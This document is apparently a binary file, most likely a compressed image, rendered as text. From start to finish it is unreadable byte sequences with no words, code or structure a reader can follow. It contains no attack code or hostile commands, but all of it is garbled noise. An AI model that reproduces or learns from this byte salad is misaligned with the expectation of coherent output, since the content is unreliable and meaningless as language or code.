�@^a������ ������B0��<#a^��H������ � A
^�@����ox�f�����!�X��m�����:���*�dA����.:�ʠ���!M������@��	��"�EK�F,I�Ĝ�jl�CL������y�
�@���
"A�.�ϭQ��a�� �� L�����aܡ�A�����a�a
�!�Q� �!�����Bo�A���P*t!)nOk^�px>�xz���M�.F�
6!h�
®���c�e0�/�!�1б�r������A���~p��)�� '��*�!��!��!������ ,u�0�]F�/��jD�\�z�:Pi�����A�A�����&ÍΊ�pk��"�m�3�!�@�f���
с'�
���h�
���Q�2�2�������AtaV�)�14�v�(�wx�������"Q���Ah�<���:2b������`�@v�ߨp�R��������������۶k��xP�"���������!>������*�2�A��Ps�Af�6S�Μp�!�l�*�� �C!"th����L?����.s���l
�A
�@&�� �PA��jO!@��-�������O&�SI��aб<Kt!�!Z� ��N��Z/^��!5i��"��a5���A�� �Vs5���b�~�*��/�L�4��*}��L�� �)��	�L�����o?Y/��/ۂ���9Ia���m獚Q$�ga�@�O�R?3S�>�O�AKw���+J/tKYt���a��<�,45�aM��!������M��!�A�	n!���@�5!i��!(y$�h�	p��+��M��a�!05)55S;5Sy����&�vUwt^z`a��.� �С�n�>�a�S�S��4UPM�dׯ�T�a����!\��^!�qԑ]��ԏvMw3[�6!�����"�
�!S���1[�a^���0ΡZ�N�6\�A��dϖd�.T�aިAD�N�Pፎ���Z� !�,���E�=Amq�h�a<E��֯P�aYqv�,J��� g�tg�4�a������xa�U[���u��
�������[�]������Tw����AhY7[�l�!u>]�p�a��a����	��Ha�`���ب��RX��Iy�d�nL���N�R����ؗ^�}���/́u�u'�w�"����O��p�M-��Aw���<��!"��s�!2���!P��A�a��=w7���B�X� s׷y�v8�3�6Qt���� L�\��|7}��՗E��}Sw�5g�n��~�0������؉#�X�wϕnAB7ơ!:W[�A�v�A[Y7�x�X[u�a����fၧ���X�ɴpsuE{�A��	�!�V�͗`���x�R���	�w��R�0�����
x�Jy�ύ����
vJ!؀p�����������A
��8��MA���ay�a������A
�� ��~�
�Γ����W��	9C�2��p�X}י}m��A[�aHy��4���3�!���q�k����Y�����!���� ��E��A�y	�A���m�a��A�����Ax���D�
����A���!��9��q�9E�wa��IcX��ڔ����6����w��Z� ��z�MA]O����A�ږ]�*:Bw�A�����!�qٕ���� Nz�Cw͢���a��hO���`��A2:v�����Z�Y���=�Y�Z�:����!���������,��N��A��U��� �v�Ρ���u��̶A��:��2K�r���Z�	h����Q�:"AV�|!��*���a���!�+��Z��Z�Ǵ`-��TX5���[�y9����x!��BW���ŀ�A�J���\��
d��/\�|���S�!$<&����La�a�[A������Y[R���u��t!�����!��[��a�{�� �a�����7�9�`��u��ֹə��d{�o�d������j;΁J��8�C<�`����8�!�)<	��<���A�O�!BA�9D�^!���m��m����!`A�+��pƥ!X<��!tA��AΠ��z�Mٓ�ۈ�wI�ֈ���o=��1���
��C��u���D�����^��#3�!�������v]�����I\¡!~A�Ý��"A�]fր^�ҫ�/�7��dN�IB��F!�!�Aթ����t���w��c{��[�=;m��Y��m�	�<�y�� ��������m����!�a�<���
��ڃa�x!�p�����=��*���������xA� ��R����� �I��Iڡ���=�����=4��-��R�|�c]p�Xs:�������o����뷞��	��
�@���\ͅ��܍@A��@Nej�북
���L��@���|���8�m!2�
	� �1?�Na0��AT!��r����>�����l_���7�/�������!��9���A~�|�;RA͟��a���w�������K�"Ez���_g�cS��\ɒ1�4*����ΘJe+U$Yk^�ڴ����4���dC����Q���H�l�
�'ПĂ;j4�4bӂ-��)�i٨Z͆5+֫Q�2=��hQ�@�
���'H[�L���⯅���5�W>k�.�I�3v�
ߝ�p�g���IY�2L�g=Cd�䛉}=�S���<TΜ1�L&�`�:���~��c��EH�`��U��kӦ%K4iY�_�N�Z5zV�S�+���A�[ɫc���Uk����\��VB��)F�+}�ţ���,�l��3��_*T�^];�1�䢌�9�D!���1�����$��0��!{ QH2��PdaWTQ^9�\tV���u8&5�v4F�_�r�,��#�1����`��3�,F�J)�i�8�s�1'��8��d���8����(��aB���(R�3'*�t,ÌC����Lzs�>�hi
��<�,�ղ,����l%��Z�%�va!�js���uK���vȅ�]��ȸ+H�R!�t2�1��	/���A^v9\*g�!E!��˱���+"����p�'�����<����|�7�Z�1��)�i���.*�������{� �o�e�k��U\Z��j�rey�RR�ZUuOa\�Y�B��&C��$J˸�,K_�1i���]2!-���(G$A"!D�,E>u=�����2�XD�����3U��>k@�;��(yt�{�`"�.���������v�\iA��,�-�88��8�N��P���]�r�N�� z���~\�i�e>��m�ɤAt�G��2.�(��2����p��4���2���C��҉1Z�d���(��!�$c�)l�"�-1ό�2ː��O���$�.C�Ϛ�e�J�"��:�������;A^7��!�\0͗|�?�l8orVgv�Щ-x�,\
eL(T�*r�
WX0�,�+
�
1�b�8�! Q6�A�H�0x!6Ȑ��`�n��=�p����,�A\@��8C.�1y�Dk��q)� 1�.�qE
��,��F��GRS�����}�k#�5�f
 ��Y-��<Fbo�P��;eC�G<"]QD�b°�#�a�a��m��l�q~���i�'e�&p��<<�+	�@*�y���@̙�t�1A��$>�N�P:\7�b�I��6��v䃓�ȇ3��}�c�AK��ַ�]quX$��)D���NP̣9q�9��bB�ؠ*���A�8�)FњaH�ЀF8���p`C���6
�u(T��7��PuxC�U�A:����Ȅ!��E ���L#���\�L! �}4��B��o8���PG84Fj��x�Q��K��R��T�*������~�[]WH.�aJ�'�V{��d��:�Ѵ�U��6�ѶRt�8]�B�ʏv�#8D�-H:ս���##��ل��gU�\!��[P�u�T�*��N/�S���06aϓ��z@!���%g7c`�t�vZP�lxE&x!���E�NšP��4čqӑS�zC�8.q��P�"���H�q��\uW�
}�O�a��^ε~�O���Ɠ��0�?��ж:���U.}������}��0�q�d��`-0XۑWٌr��"O޳��=���5,�ƞ���e�:�a_��c����C����J���)6ܪ��x�+&o�[М����G;��;P܉���"���
�*����(C�{�����}��Ar6����A�*�Cy�7�1x1�w�~ �,	[���8�?�Q�<�c���9�|�{��䈇��|�#��ht���g?�C����q�s�W��4�)M�J�Z����sK�h��C�C��U���'�%*_(�W������;��pD'�\1�U�:^h^����rw"�/�������6t�m$�Ӿ�-�qskC��t3�A�fd:ڀ�0hA�p�����&���M�;�h�<|�|�x��pmH#󈆹u�y����ӛ�W��6�=����Z�V^v��=_+4�U�.��kߜ�׹�*<����,��(��lọ^��8�1im�B��ȇ>� }h�����f���t�C� PsC
)(����'�[��h�+H��(�=
gp�8NW�}�����(�
t�㳍'��a瞒Y����}/Oy����b�5�_z���d�F�AA
��`YQ�P|4CT�	�K��(#�������� ��3�=
��F
>������ь>��%�~	�P�Ga��>�/�}P!
��4p��j^��he��u-��SY��ݿ��oy�'�;�<�\`A�O���4�k�Pw�w���Q 
�P~k��P��@Q�
����${�}��
`k�o��՗q��� ��
��`� �Pz7�p��{Q �p>e\�	��O�k�y��W��'�r]�l_xeacS�P��	Hc�V^��{��6����p(
g0��G��Mr�v?X}R�
18������o]GC�U�|
�6i���`��d��kl8��h���c�s)g����e��Cbp�
�`6G_%�Q���&�����w�y&
Q�
��|{����P�'��� wט�ֈ~�¨w�w�k~�����Q� �����]Z������rb����xe�e� k�������{��C���u��g�
��w�h�����
�W}P}�G�v�����u�p� ~ ��D6i�p�QI����BI��X���kR�y��kcW�c���;�oIh�du�S�p�g0�˄%��
� ~T ���.�܀�p@��Pe�L<�8��Poyt�W���\:���ה���H���y_,sC)�dH�1���p�Us�	W\��A��H��°��wt�d� �Q��}$��������'w��"k�}֐� �[׋T��\����<��M�q]�������r�y��Ɋ���i�8u����@ we>��Ù���%�~]'�g��I|���%@��}k��P{��̀(�Ǆ�5�Ͱ��w�ו�����:����E��Z�:_�@�����w� �p�hɘ�Šu�@� $@}� 
u�)@އxU�R`{wX|T����߀�@����H��Wj�Y��Xj��9�^�s���@���`�����ݠ�po���P��fn�ox���g7�1n�pݐ}��߆q�0��\�p����q�p� _ڥ�Z�����ȏ�*���'�0iwɓ�FqxVi��xY]��u�u�v��i�u�������F��S�g�v���8����
�Ъ��Z��c�Pc5v_�p3F׀��x���z��\�jc�`cؐ�66q���b��s(�b����گ���Z�[����S�\�\U��u\���\Q�]���0���\�\��b���k�XJ� !�
 � ,    � � �' $,%(-!%/)-1,0305:-1;)*;14;48=8<@<BI34M=?MDHTNSV47]@?`EFb_fcOQkjpp+:pFFpPOvYY~vyhj�9C�\Z����DS�`[����ji�vu�MX�>N����sp�xv�`k�nl����}�������������������������wm����������������{t�����������������������į����������ı`k��z�������{������ƴr}����J^�bv����Rk�����������������¾������������������������������©��KdÜ�à�ã��m�ņ�ţ�Ŧ�Ŵ�Ž��Ln�duơ��ShǷ����ȩ�ȹ��Zqɋ��z�ʫ�ʽ��Fc�`|ˁ�ˣ��������Tr�z�̘�̜�̞�̧�̪�̬�̯�̴����ͥ�����Ej���Ѯ�����������Dfҝ�Ҩ����ӝ�ӭ�ӯ�Ӳ�����l�����^~׫�׸��Aj�Dm؜�ؾ��?i�v�ٲ�ٷ�����{�ڇ�ڳ�����Pt���ݚ�ݾ��>l�V}�c��n�ߥ�߹�ࣩྐྵ࿿�������<kᓤ᳴�;n�}�㹼㿻�������l�孳������\��������������8n�M}���ꖧ�������6p�����������ﲸ�������������4q�~�����j�����������������]��L�������������������������������������������   � �92D����THP!ÃN"<1"B�N2J�ȱcD�A2c��Bp8�2�K'K^��ȏ�9r��3珝<��c�7��LZt�M#P�B�b����V�hٲ%L��a���C���h�Ė-��o�P�ݺ��;q�D������\�)�8��A��|���d-?l͹�����s�,��ѧ<�"�1���RXR�-Y���:�,Z���4�8�J����`A��L]�C��?'(dH��/��2C�� K&OvR9c�%�� �3u�J��/���P�F�ZTPH�U�io^�e�o��Ֆ[p�5Ws����ssAR_|M��K�%��a'�`�T�b&���'� �z�]v#Fݠh���ZiGi$iG�T�hW[�ś�����p�T�V%�@2H�#bX�^�h�_�ɴ\_�0CL��@�L�Ax8�מL�	��R�I�����)jT�REUVYe�����Zku�e�Z�`�J�ة!nxf`�-fb޽���t�Yg
ܚ����d�7{5-UgB.��J6K䳐�R�յ�:�i�Xz�e�`�Z*C{��ć��Q���&h0��֋��
,��}.ў�'�|�q�豍zh��1�O��V�UZ\u�a��`�v8�)��A��ȊA�XHK���d�I2�m�Z��4�������1�K�@�V�DCˬ��
(TBAV�]*�oo�i�^V��r
�Z�C�,6Kb?f�� �Kj�8�jk�0��q@��N���jl}E��h�UT��">���'
i�U!�`�Tr܄�B"����b�d���i�ܦ	r�=���=w�`wu⽀�t�L5���6���^��!o�N����^u-W�����	q�׵ף��P���ع嗍�d��X�\@� �� �z�vۭ���Lz&���p������0�?�rV*&��Ecܺ\[*��T�aY�c>����c�oT��|o��bǺ���ut��
@;^�&�J�O��U�$!�h�Kڒ
$�aSֳZ�΂�Ne-k���Dg�.z1^$!
��uw�� p��O8���� �)��y�z�3!>�4�I� ��cn�L�������mJ-��ȸ�A�ы_�LSV�N��g�����F6�ҍ����dx+��1O&8_|6#��hC*TҘ�H�akb����=�x�K��A0�IȠ��<z����M/�����R� ����관\�v����`��̲Pk���x�qM;P��4�aR1{�)&�,�6�]��`�Q*Mh.��)D�@`�� ��ݤ��6�C�ѭn��W;o��?r'JL)�X$dO*Sy�.� mIQ-���B�)��ДfCq�Г��<K*�I�o��d�)��:�ƍ�u���Q��>�	��b��p�R\Z�
8�������-�	�{���=���D�:�h*��K�W�87�:����U�fW�:"�uU�*�D
�({i�7Z�%pdEh�H�M͑i� ^��*��u���=�@��6�H��3�C60��`������֮�@` $��	���\N䋝.�OK)�E-����4���Q�Tq>%I��|
�-Qy�_�����p�Jܥ����ls�{�@����Ha�ݐu� �f�7�GL�I�YK$�ԗ3�{5���pʘp�/$�*ar����k� 6����So%7�z����_t1Ёd@` �  �[հ��h���j�[�ő8���A/'� تE�8|���[[夤�9Ʊw������}�bI�ы"9�pl 2�d8�v@��,o`wT�B@����G!��8�i������,u��<�c݋u\B�/��$@�s�v��\�����m`eF�B����� @��@�:��`���2���
x�`�V�̳��%�l��QLZ5#�j��r�r�`�XiV��޵�w�x�C��-�����I&�$΀�@,x��7@�(� �3@2@0@��0��ѫ�#ϥ�k�=��4_���ֳ�g	Kؗ\|���k�� G7�I�^����V�Uݨ?m���o@VЄ&� *A.�� 
� 6�)���35L�*����9a���=V�6͉O�l�2�8�wƉ��	������H/���~t���$3�@�" ��p����z� @=:��,4!U��$� �;��#�ЀT�4�;� 5Z�%��	>�=<�GJ��������|�D�ﱞ�t�'��%����P����&H�dW�0 �(��>�P��V��u���P`,�I�q"@v�h"�{ �{�|O!�un�S(��n|�0�}s�)�S�vx={�B6�c�y�'~&!~n"~0Xy��xn�2�]	 �<(�uzVF 0���qP]\6]�"�zM�N�v��lO� �7=�i��R-�^Xj��R�Á��^��b��%1�ot&)D6��kG�t,HR@c��3 �K7y&1h�T
��P��vRV]��a�]��wr�7] G�p��b��� !�nCSf�4^�f�'sDo675�$�c"�x�B&�}��xI'>r6 49p�0yߗM��&��  m��d>�zU����  @�%]p pԖ��l ]X2�w�օ0g��V��R��K��QtS�wE� I�0>cM5RT�Wy{X9`3PV=0��>~�X�y
ge  m;�l�f���@���d"�,p'�(��'0m 0'0  i��<D$��d���n0�w��8dxs��O�4Po�sp��+sIF�t��x��u�3�|@SV)y%a��GiG� �*0I�I ��Fr0-@W@+�(�uMp_@d�_�^�\�u�ؒ�� p� ���R��툊�V-\1SPt=95!Jٔ�W����xJ��	|Wi�4 ��w���'hw$;�rRf�"�c�Y�zM��6D�y^�:pL���	����P���I��'��(� x�N�'ug<m�q�w0��i�y�1o�fXWV�9�d	��B��x*8�9W���	Wi�	4�Y��C��]c� �7�~�^@S �z@h0M���h)p�ٜ͉ϙ�Y0�*���ҵa�ʧZ����<·|�g��|K#A\� uu�������ANI:هc5��,XV4���	�Wٟ��4�� 
?� 	j ��~�x,�:P��m�fJsPc�#pm�'�˹	z�	��	s0��yI��z�5&�iA�AH��=$@I� Z���@
p0�}���F!����s�6)d�r�&U���	��F���YZ/��zT��8r(�u:���_�_���;p� �W��y
�0
������(P'	0e��i<�D�z�Y����;j�D��C�V��l���%�:oȤ)��0���J/0�SڟQʕ�rNYU `r��Sp^�e���hP'��O�l��p
��z���	��e����;��p].j���@fHM�a6П{��M�`��^������C!L���j	�IBu��Ȃ
y�J��ʮ�:���&�C�� �yb�d �z������0 �+�(�_ �)��j�0�3�z��pvl�7�*�vjCSb��X����(�^�
�CJ��d��%���X��I6'�u����Y	K��:����9Y��p��Hr��}Y��	���� �#�Sp�zz
�0	���0
�����Ox�pvv]�A�(�t,_(��+s�J��u��p�#[K9���s􉪗�k��t1x�k��*���Y/0d�tY�s�@#Gr��o�	��	��L �9zP�){
�0	����0
��m ��"pv� pr�:�j�h��w몚��Y�z�]д�K��8�@_���S	oX\�I���#��������9n+23�WU��  m:����	r�'Z%�{z
�0
�0�0	����o�Mppe�FG�:ZB�Zc��DK���wE���J�a��8_�f��@Ŕ Q�(�^;��˹_�����C�"&P� ��p@����y�s� ǉ@�_px̜�����~�0	���@�e��� �7 ]ƶ/��w8�<=\��ʮ�40|N��V�`��G��#������
`4��Xj��7�c[��:�& '�DJqG"m��,�c�c���	<d�����ʬ��� �0	ҜmՌY�pehn�U����R��w�Y�E{�@!A�[��ٔ�;��Z���/8����c+�	�0�!0h���s gm�MP�	{���$����	|��@
���0�'ݱ\�� �s30�3��r����2p�T*sH�]����P!��M9�X	� :ΔT�G�w�a[�U}�V�.�"I ����� ��z\ ѻYU@����֙���0	� � Ҁȏ���s�S�"   8n8�.Н�O?i����������۩��b!8��=ʘ���@ps����*�۽�R-+������s �S��SPM�\ ̏p���	��ۇ;
�M
� �r��`��z�0 �rG��.p�E��Ck��m�4=T������b��5�`��-�X��$�P8Vy7@~�ȋ�{�+��v�i�Nܤm��Y��,P�@�Ip��	i�	�Ч]����۬�
� ���ں�(   �GG�;�|fb��ЮL=HF�T�آK}�P�2�K�9ʗ����P���	��E�. ��q��	 Є���:� '�^�	z;�p}��0�	c�
��	���Ɲܺ頏[:{]�]���Rh�������0��:�g1��,��}٥|I���5�wXV�����R}��Cٕ �C   p; �6�ȹb��X���]~�r�
� ��	��֙��Y@�l��C8��t؁#��V8��:-��*�= >P�N��n}0��[_�����	����y1XVC[�z�G��.P�ڹy�cC
����d-�dϫ;���X��������]�y���q�@eC� %.�@!�>`�0_� <{�$����)!�5>gZR��	��>@�c��}�^�/������"ڙU9�?   P���"�L L��p�	� ����K?
M����ͷ��-�?�&�+G�]\�cl����M�~n�>������d�=g�X[�I}>	Ťܾ�Ϯ�V��>n/pڬ4?��:Ev <x'�: �����?
�`�i�n��������h��:�# ��We	` ������.��d��. .`|1��A(>�@���0u"���ǎ����3�GKAR�dɤ%!GR
a�e.q��q�ƌ9s؀A��@/h�8�Q.LxX���S 
$@�*� $� qb6b�T�!S�a��pٔ)S'�p9����@h�pI��I"(0P� �b����G��۠��@.^l*�`#�4��N�:p0�q$� �"E~�D�6�%K�U�d)$�o�0g޼��8����[F4�R�N(���8�AŎ*lć�k(P�Lc�(n�U��?���n�G���e᷉�6h� 
+Ё���� �,2�x��	�۬ �`����zȴ0���d��<��6O��7!�h)�!b��l��2�BN(��:
C��@�
�j� �
�*�  ��/�C�$�Xk-�q��Qx�$<1�@A#���"�&V#�0*���̧��$h3�
����|�A!(z(��쨈D;R\���*��$JB�QF��	& p�ɦ�hȁ9dP�9"_0I���:&y�R��O=1�K.��
���5�c��@DL���o8u�b�)t`a;`�Mh�Av�'mE4Q�4���G�tR���"G^�H6�>��6����%���Sq�Qǜ�RH�|��\� I^�
���bR �TPvcYϐ����6��&PH!�'�x6E�;ϐ1��֋)��3�	3@���h����0�QEBH!���!�Rё>4�MK����p��;u�i�!�A1��b��x)���nd��$`  P����]��C��".�X��'� �9�¯�L9o/���iq7��08� b�a������x�,ímH�6�I�(�_K��H��6��UZB��\Z"& ��ئ��H�/���L0!P�ɓ���� �$�`y����<1d�	O��
R@$�AzxD�!4�e!	U���P�)dA(�@�0� �y�<iP	w�#��k\��F�"�	C�U"��S���(�OXBTG���Z1tOo����6+���c!X���$,�,    V�' � Lh0�^"H$ A$ �
�C�g�xD�P�%4���_�2�  2v���"���'DJT�!6��B(�K�5)�aI�F�OT"/���b����{IL��t�#嘯'���2����ld����8?.�*:hƀ�1$�[I�A
>`��	{`&�:���r|��^��1�e"���t<&j&�Qe��By��2�ս�3@�C�!�X�GH��o#	�Fi'�z�L��V����o�t"�`U)*%�X��.y�K����RI��p�H��4�C\�;̪ �
��s W�
0�@��!�� �03K��<]h��DJ�o �i����M�:\QAoS���$�u�q����]�r��V��cX�.;�8/�4���t ��V�lT��1p!����z��.y��:=�~2�4;�ɜ�Te䓊�uHZjfd��P	����V���Av��w�)O�7�p�d4*��{�KkZO�(ZcR����ѻ��qz�":P�	fAf�,K� �-���cb�p�L|�S���5�r&� h�q��N�%�JQJ<��(A�]�$�	0��p�ps�(������av�p�w�.H���RwKL`�nG�G��q� ���/1�5H�b��2�v)	�BOeр�) y�� ��D���y�h5�Һ /��"��I�-��l[#Ё��z&bBK�ЇG���Qq[e��%7)������-R� ���- ���K˪q�pl.aW��=O^��^>։�` �`8��2��+m�b e*�V�X���F��HBl��W]J'���#���|���`PNFNr���B��Gz����/.ſBw00�P�K�������+��=�,O�p�o����ӝ2@%���!=�BOz�1(B��M�z�[�2P7�bUL�S�3��| �2�
SI%�ʙ���'T��~2$���(��d�oQ~�nv�p`W�/N,��%f&!��No&�db!�W�����,$�C�A�y���&(�	���zcE�zb0�y������k��H�`��M(k�5�z�v+o ���G�۰,��_, 1?6�����܁@���8uiK\�A�4�F˧�띂�ˀ�2xh����^�~��VB�@��c�XH����z,\���A��Y�y	� 4�a��Po�eF��nk��9��qي1_+r��v@`�-F�IL
�.��p�;� T�����5�y $�W��S�<V?�_^�:}ꭄ>x�c=2H�4h��K�9(�4�:{�:�Q����b��qIЄ�-W�J�53�0Zk(��\ӵv�/aw
6[Y
��
c���þ,J1ā���� �S�[��B����B�� :�Â1м�<̫?���+TR�%(@��D�d@�?3x�����Ъ��I;:�P��O8���0l�
#.�[������;߉��X�� 8�;��CD�X��Aٱ  T�A[�A������Z�o�9��?Ы�6hEp3`�.Є.(@7H�Y4Zt�;p7h]l�z��J��5LA��73��C�%K ������5�����GIA�y���)z ฑi6̢�[6�ю�������ӱ/q�9PE�������<�p	�&�:\�>`F�E3�MЄ4P]4���;�H���48=t��~RC��7����=�39	|��{8��Ƹs#�4�ى�X�[
o| �j6��>���cDE�
` ����KD. ����I��G �d�,pa/:��k�;X���E0H5��PP�4hE��E��EX˵�HĂ(�7qո�������Э�lFgL;'AT�	%ڛ�s�&j"x�����y p �ǒ�%�ǽ��Id���Ϭ�K�"ԩ���5':��&� &��/XH3X�F�MO�MF�J�|�Vh��TK�>��$�I�>�ȅ$"��:F(A8FM((1+;!"!rƄ��	���$J"?�Fl�4�k��� ot�D�ˬ�,ʊp��� 
�����ϼD��cR�Tt4���oQ�d9p�D���R��F ȉt�.h�Y8ȭ\����I�Me	���K3@�ad�MzC��K��C2�C��N�y8=,�U��Ti>A�F�t����P �
��3�I|���t��u� ����DJ-B�U�UKE]\KFh���M����H3@�Xx��NF�M;��5Q�tk5\C�����HBu5!�C�+I��F��ѳj%]������X��
��	h XR�܎@j � 	� S��� �܀ȀR� X̀���,�
�+)cJ&dJ&cڏ�^|7P3��3%ȁ���.`f����:��
��4�P�l%x��$�(I��p}������\ߪ�$��j|�D��Ɨ��y��#U pJ������X`�=�@�]���h<�x�f�X��9��E`V�\K�ȵ<�e��;h�VHFQRH�F�P4�S[$��n�I ;7(J�����PH�O��"L�	�� O�[�?9�Ŭ`�
� 
�;+!	 X`�X�ۯU5��Z�e��d/��)�]=&��X����H�TL�a�ŀDQ�T��Ⱦ��;��l�I�V
�M�=N>P5�=��=�ڂQ��J8KH�su�$�.��; X��Z�����

�W��X�j�#���x2�X�q	�������/���sB�S���6�[�M2�E���]�^]ܐ}fЄ7�VO�S���ݴE>�\�2�AM��N��D]�\�=|;ŰܑWl|x>p�
0P�@�h���2X�+h�+�7`�ל�$ &�l��E��ˣ��#_��o��gi�G���^�^����M�e�.��_�ЯT���րIU(��Y�{523Z�]v5�j4*�Ԩ]��0��<$$K2(@2�FP��ԁ
�
n4Ƞ9���<���}�vc7xl:Pn���9�cVE��c�Dd��FH\4��:]��l@"�K�\��@ �\�<T �C�5b��vmZ���h�ʹ��Z�6 (���G��G�\$3@�� c0f�
�EX�U@�&����)6nc:"���ŏV`�c,���98�]�Ŵ�JFx�X�i�aO�V4�YdE�+hN
t<�$�����Y����<���\ݰ�Q4]G�����QfSFe���{P���D��D@5`@�l���]ց@�V؅]XEXM�������PNK��g�X=2f�{�|i^�Ņ&VMYd8S���%_����S�$�o�H�u_�8����{��F%]�ڛ~��db&C�����#]�i��HDh�4�,�1�V`_ޅ^��d�����;M�&i:�[�i��U����EbU��d �,�p��M%��|Na������O���+Z"��	K���d���Pnb�8��j���E(a7��Ep�9a��ɂy�GEx�D؅�c؅��� i=��t�4�DX��2f��N��M��c�|d�\�mٚV�7�5TC�t�߃���9�̶�X�C
�d�ŰN~Z&��^���^��]\E�^h�&O(�pҮ˹������L��5��hc&�9��Fp��$Nz�&7P�4F;V����n��J�����.�pB��I�;h��m��v���}�۠Q2��K&̰�5+�N~%�I%�)X, ��kl�,ٞm��%t�N8�Z��^�]@/���2Y^X�a��u�9�_H�k��P��>��q�ʣT�G���id����lK%d��;H\����N��%F@�FAWx��%z�C������5�d�e�&�_Q���0nz�6�^��N�m1mp@��E��^�D@&��SX�eXX�q5(E^4M���f`i�����<t�_n�P;�vi=��43`�JX�4 Qqg��t>�/oT�lA����C%���l�V�4��]�R�u'z��G�^E�>��6X�%l4z�N�V���F�^��:�RP�kI2�� 1�si���^`�sP@�pfR�y���������P`��mt�іE�?�7�M<�SMrg���P�\��촓F}����o����t���Ѐ�VEY�^�k����U`�_?_��d8�c��c�hRXR8�h��v��fH"�J70f=r�90G�T�3�m�Wn�y��yT��ʯ֗ߖ�q�$��GNGN�=gx��K�-pUo ���܄#⪗0�J��	�b�������p�"h��6�aݩ���,hE�E��^Vk���cx���Y �X@�fhM �C��NEi�z��>k�_�z<k�G�Yp��GT���S�6�Y��.H�hF�&Mbć�5D�tiT��>	��H�&J�2jEɒ�P�>��d�	ʔN�,i)�e��@f���#���9l�A����6|��iFP2x�h�F������f�,Y��z3'�*Nb;uRD�ծN���b�k�5d�b1��'F�ME3�i�Ҙݵ�W�Z�k����I��E�PQ���reI�P���(�;|��B�fF�<<��>u�<�(Q�E��6R��1$ȑ%?�L�de�%B�,	2��M�>v
�ɳ�u�4�bqU�E�U��u�"G���j���]�Vu�ąճgng!�,V,� #�Co�aXL��8���I'�v4��K/����Y��RI( �� xD�)�q���Fw�	k|lb�B]��m�I"�n���p!�DRq(�\s�	�?DYS��T�W�t�1t��w|%���s`�����s���1�@3g��C��X�L5 �'`+���/Ѱ�#���*���J{h�c�B
�"|��J+�)�,��U����qP_��A�%�F<��m���?�[FQR�H#�J�J&'�rK<7eM>8kD��I{]PJ|i�"wdY�hp���t��YM��@���M/�U�N5��K��RGj��4J�T�̇�a��hYOy�)]��%b,��օ���*A*��D`��C��Z����H"�t�d�L*ǜs�Q鬳�m���G�@�J��"E�5�U\p1'o����Lz��4�^�K#��Yo�r�2�*A�c$�('ex��"���Xu�M�"��Q�&�TB������$��AƩ���&	���f�V��!IE���ko �$�I����AAS�QNg����S�_*��"{-��#fV1�8�Hm4R�/�3�(b��F Tv�u�[�\�TS�\�1�I}t�H&��A
�(ADWry��	��t�J#d�)�����"r�/��8W=N	�ڑ�p�M�7��I�5,�-�%�Y�~p��.(Zr�{��)�y����0�� �Ӕ������@�bk�8F'����Q�^ȰD��ъ�����DF�R�A		QX����<�H؆��N��$���X���i->22@NG;��.�+I8�#.#��EA&��9ёN��e�i�@�B#W�
b�L<�Uh*�P16B�!�3�1
&�@�cX�X�Rt�zE�F�!�x ��S�8P"�P�_t�<XZ��1�O,�K��$C#2B�wp��*�)��Q���f��p������HE.ҫ�}��;IqdF3eR'V��[׺F�0*2B�^��1�`]�U'��
_�p�@A
:�C��]���&�g�������Ѕ:��XHC�P<h����w7��g2���҅�tA�NPc%� Gg&$du�m� �[�L7�H�sN�S�ʪ�M8�A���:Y�@j��U{y"�Є��A�opC#6C�v�)�`�&x�a�A ���&
����aF4fa*v�ri�&Ԑ�Dt�nu{i#V�&6&�FM#Z�'�jXBW�D���$��xH`ā�x�%���:a���*y��k$��mu� _-C���>�af0�'��f�)0/t��D(��"r%_'�'f0#��Cx�"�<�K,���E�o_	�"81öP�3cE�㉣!��~�,-@+5dD��!���J��&`�#	R%/!$;m����3Z=�'�_T3	O7�(���3�U���u�{�&� |�C� �!˥�{�^+�׊Y�b�+̨ �!�PX�!�^�b1��*j��⿞�D�P�A��	ژ���+<���L`�R6$ؒd8�ajJ��u�DJQ孳xfb����3bqh�2��]`�pݰ��M���h�4��NL�G��;Ʀ�%k�M�� 	N��1d��X��.̌�LZ?)��Yo����82`�-P�7��<b�����k�atGf�	��u�Ƴ:Xadj���d���$�Ј+aӤ��,BI�It���:�*��R�zE�5�U�xTc�p��k�)>xb�'X�����˔�����5�����-ѩ�@����
-�A���0��l`G`[�?w�X.���½���'�T�$������s�P�F0�2�H�1�X���$��ֱ��}zEF�:�/��@�j�^���>�Q��,j�o�s�3 ���� -t!r�s�m0��V��puA{x�ɹ TY����V���j�k4ӈF�HD�$2+,@��8�:8`a��]o�_;��ND��g�$fZW��mrKU�������e��qT���nP�Nհr9j������P9\���!RH�=,n{&56��t>Z�TB���It�42�#��0�s�A4¦�Ee�2, �����y��ْ;�-��0y�N DH�(��Z-��޽��Ae��@E�Ⱌ��V0��K��Pď���
p��Y�����D<�̕ �ԓY��ұX�H��Kp���)��3P8,)$C��R �]�:l�.�2C\�0�2�B�#�O�L
���1@�/��,�"Z���)t�3���$��zEN�ܑ��ܵ��!�l��*�����l�N]�I�� ���q�^�|�pa���At�t58�)�C�M੝��Bd Ћy����z���@��|btܮb>�i�eT��$:NO��(�tԊ�X�$@���ܶ�L�-K0��S�o]v�=9Ed�"��"|�dT�A�����a~��3����CE���J4HGJC4|�G&�,���!�$49��<�C`�/d�$A�(�eH�M~�f�f�P�@"⤜� ��̑e��`�ΕğG��m�#���a=ad�ۊa����4LAA��L�;C�B<�a�i��Fn�4�CGn$4�)L�#���A#��&��S��a�c�^'�F�T)�d�Ug�$BF"�AP^9z:���F��Eh�F��䩟IA(^��M����|���Idt�q�<BxTA� �_̏b��1��0,�&l "A%Hv$9�%9�d2�RZ<�|�*�!Ay­u,xB#\�̉P��F����|�fd&T<B���u�>�:�D��i�VSv"����5�s�_�LG��P#� �m�n׊��TAԀpA'�G{���.�Cs.�5�K��/�,@Cu�%3\'90�9�e2`�c�T&B&0�LV\&�@� C� � @��l`�!4A�߅�$Bi�g9��Q�&�E��	��d�k1%�-	�DL����f����pe��p&�p�@J��d/��(���K5\C!�$��$v^��z���.�BX<�*�Z�d���y.$��P�\��^A��bI�5�T�G$�cO�곅&��A���8�)l��S��������D��mޢ�ۛF'�qM��������c2�� O&�+���!ֽe�/P�FFv2C^F��h͍�:ʤ"g-$�L*�N � |אUS%B��
�����#>�N~ei=�����\���<G(�)�N;5(<��d�S�ی�b�A�ipѣ̐b(Z�'x3��5�#��N�G�G^'�~�@C2P�����$�*����,�$�]fk�ϩH%8A,��� $}�#T�A"�����lS�.޴�Vk�#���9�����,�)6�����W@�"����lhpX�cX#Z<J/\�50Ct�1̂1�¡*H-�:�*�ad�a���#p��^A��H2"�gIԩUm%A� �cZ߶�A`��.�
